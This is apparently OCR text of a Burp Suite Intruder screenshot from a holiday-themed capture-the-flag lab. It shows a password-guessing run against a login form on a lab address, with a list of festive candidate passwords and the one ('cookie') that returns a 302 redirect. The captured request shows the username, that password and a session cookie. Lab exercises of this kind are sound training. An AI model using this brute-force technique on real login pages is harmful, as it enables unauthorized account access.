 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
11 cookie 302 2548
0 200 2573
1 christmas 200 2573
2 elves! 200 2573
3 santa 200 2573
4 festive 200 2573
5 joy123 200 2573
6 myrrh! 200 2573
7 yuletide 200 2573
8 presents 200 2573
9 candy 200 2573
10 tidings 200 2573
12 cookies 200 2573
13 biscuits! 200 2573
14 snowball 200 2573
Request Response
Raw Params Headers Hex
Origin: http://10.10.252.44
Connection: close
Referer: http://10.10.252.44/
Cookie: PHPSESSID=tsonckfhpfjjsulmbl3ffran91
Upgrade-Insecure-Requests: 1
username=santa&password=cookie&submit=Login
? < + > Type a search term 0 matches
Finished